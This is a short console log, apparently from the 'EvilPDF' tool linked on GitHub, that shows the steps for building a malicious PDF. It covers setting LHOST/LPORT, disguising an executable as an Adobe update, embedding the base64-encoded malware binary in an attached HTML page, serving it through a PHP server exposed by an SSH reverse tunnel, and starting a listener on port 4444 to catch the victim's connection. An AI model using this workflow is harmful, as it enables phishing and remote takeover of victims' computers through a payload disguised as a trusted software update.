 v1.1 coded by @linux_choice (twitter)
github.com/thelinuxchoice/evilpdf
[+] PDF path (Default: adobe.pdf ):
[+] Append custom file? [Y/n] n
[+] Exe file name (Default: getadobe ): adobe_update
[+] LHOST:
[+] LPORT (Default: 4444 ):
[+] Phishing URL (Default: https://get.adobe.com/flashplayer/ ):
[+] Building malware binary
[+] Converting malware binary to base64
[+] Injecting Data URI (base64) code into page.html
[+] Generating PDF file...
[+] Attaching page.html to PDF...
[+] EvilPDF created!
[+] Converting PDF file to base64
[+] Injecting Data URI (base64) code into index.html
[+] Expose the server with command:
[+] php -S 0.0.0.0:3333 & \ & ssh -R 80:localhost:3333 custom-subdomain@ssh.localho
[+] Start Listener? [Y/n]
[+] Listening connection:
listening on [any] 4444 ...